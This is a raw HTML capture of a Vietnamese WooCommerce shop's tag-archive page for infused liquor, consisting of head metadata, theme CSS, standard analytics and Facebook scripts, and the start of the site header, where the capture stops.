

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruougaorucota.com/tu-khoa/ruou-ngam/
body_size: 16563
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ruougaorucota.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ rượu ngâm - Rượu Dừa Rucota - Đào Công Thành</title>
	<link rel="canonical" href="https://ruougaorucota.com/tu-khoa/ruou-ngam/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ rượu ngâm" />
	<meta property="og:url" content="https://ruougaorucota.com/tu-khoa/ruou-ngam/" />
	<meta property="og:site_name" content="Rượu Dừa Rucota - Đào Công Thành" />
	<meta property="og:image" content="https://ruougaorucota.com/wp-content/uploads/2021/02/1-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ruougaorucota.com/tu-khoa/ruou-ngam/","url":"https://ruougaorucota.com/tu-khoa/ruou-ngam/","name":"Lưu trữ rượu ngâm - Rượu Dừa Rucota - Đào Công Thành","isPartOf":{"@id":"https://ruougaorucota.com/#website"},"primaryImageOfPage":{"@id":"https://ruougaorucota.com/tu-khoa/ruou-ngam/#primaryimage"},"image":{"@id":"https://ruougaorucota.com/tu-khoa/ruou-ngam/#primaryimage"},"thumbnailUrl":"https://ruougaorucota.com/wp-content/uploads/2025/09/ruougaorucota-com-m5ed6epE37.webp","breadcrumb":{"@id":"https://ruougaorucota.com/tu-khoa/ruou-ngam/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://ruougaorucota.com/tu-khoa/ruou-ngam/#primaryimage","url":"https://ruougaorucota.com/wp-content/uploads/2025/09/ruougaorucota-com-m5ed6epE37.webp","contentUrl":"https://ruougaorucota.com/wp-content/uploads/2025/09/ruougaorucota-com-m5ed6epE37.webp","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://ruougaorucota.com/tu-khoa/ruou-ngam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://ruougaorucota.com/"},{"@type":"ListItem","position":2,"name":"rượu ngâm"}]},{"@type":"WebSite","@id":"https://ruougaorucota.com/#website","url":"https://ruougaorucota.com/","name":"Rượu Dừa Rucota - Đào Công Thành","description":"Rucota - Rượu ngon của người Việt","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ruougaorucota.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Rượu Dừa Rucota - Đào Công Thành &raquo;" href="https://ruougaorucota.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rượu Dừa Rucota - Đào Công Thành &raquo; Dòng bình luận" href="https://ruougaorucota.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ruougaorucota.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lockcop-css' href='https://ruougaorucota.com/wp-content/plugins/foxtool/link/lockcop.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/fl-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ruougaorucota.com/wp-content/themes/flatsome-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='all-font-awesome-css' href='https://ruougaorucota.com/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://ruougaorucota.com/wp-content/themes/flatsome-child/assets/themify/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/smooth-scroll.min.js" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/lockcop.js" id="lockcop-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/index.js" id="index-ft-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://ruougaorucota.com/gio-hang/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ruougaorucota.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ruougaorucota.com/wp-json/wp/v2/tags/145" /><script async src="https://content-website-analytics.com/script.js"></script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://ruougaorucota.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0&appId=704147309634018&autoLogAppEvents=1" nonce="onFboaSe"></script>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution="setup_tool"
        page_id="104557668286569">
      </div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" sizes="32x32" />
<link rel="icon" href="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" />
<meta name="msapplication-TileImage" content="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #907208;}html{background-color:#ffffff!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:124px;}#logo img{padding:4px 0;}#logo a{max-width:130pxpx;}.header-bottom{min-height: 10px}.header-top{min-height: 36px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#785f07!important;}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #907208;}/* Color !important */[data-text-color="primary"]{color: #907208!important;}/* Background Color */[data-text-bg="primary"]{background-color: #907208;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #907208;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #907208}.nav-tabs > li.active > a{border-top-color: #907208}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #907208 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #907208 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #907208;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#cca10c; }[data-text-bg="secondary"]{background-color: #cca10c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #cca10c}/* Color !important */[data-text-color="secondary"]{color: #cca10c!important;}/* Border */.secondary.is-outline:hover{border-color:#cca10c}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #362b03}.success-color, .success.is-link, .success.is-outline{color: #362b03;}.success-border{border-color: #362b03!important;}/* Color !important */[data-text-color="success"]{color: #362b03!important;}/* Background Color */[data-text-bg="success"]{background-color: #362b03;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #cfa40c}.alert.is-link, .alert.is-outline, .color-alert{color: #cfa40c;}/* Color !important */[data-text-color="alert"]{color: #cfa40c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #cfa40c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #1c1602}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #8d6f08;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #8d6f08;}a:hover{color: #d1a50c;}.tagcloud a:hover{border-color: #d1a50c;background-color: #d1a50c;}.widget a{color: #d1a50c;}.widget a:hover{color: #569d35;}.widget .tagcloud a:hover{border-color: #569d35; background-color: #569d35;}.is-divider{background-color: #8d6f08;}.shop-page-title.featured-title .title-overlay{background-color: rgba(33,33,33,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #d1a50c!important }.badge-inner.on-sale{background-color: #d1a50c}.badge-inner.new-bubble{background-color: #d1a50c}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eeee22}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #f3ba39!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #f3ba39!important;}.header-main .header-button > .button:not(.is-outline){background-color: #f3ba39!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #569d35!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #569d35!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #569d35!important;}.absolute-footer, html{background-color: #181301}button[name='update_cart'] { display: none; }/* Custom CSS */.cam-ket{margin-bottom:20px; margin-top: 25px;background: white;padding: 10px;border-radius: 5px;border: 1px solid var(--primary-color);font-size: 15px;}.cam-ket .tieu-de{ background: var(--primary-color);padding: 2px 20px;margin-top: -24px;font-size: 15px;font-weight: 500;color: #ffffff;display: block;max-width: 207px;border-radius:99px;}.cam-ket p{margin-top:5px; margin-bottom:5px;}.cam-ket ul li{margin-bottom: 0;}.cam-ket ul{margin-bottom:4px}.nav>li>a>i+span {margin-left: 5px;text-transform: lowercase;}.single.single-product .product-info .product-page-price span, .single.single-product .product-info .mh-info-product span{color: #ff4e00 !important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-56809855-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-56809855-1');
</script>
	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-ruou-ngam tag-145 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
			
						<li class="">
			  <a href="tel:096.7706.389" class="tooltip" title="096.7706.389">
			     <i class="icon-phone" style="font-size:14px;"></i>			      <span>096.7706.389</span>
			  </a>
			</li>
				</ul>
</li><li class="html custom html_topbar_left">Rượu Dừa Rucota Đào Công Thành - Đặc sản Hương Yên</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right">Kết nối với chúng tôi:</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i 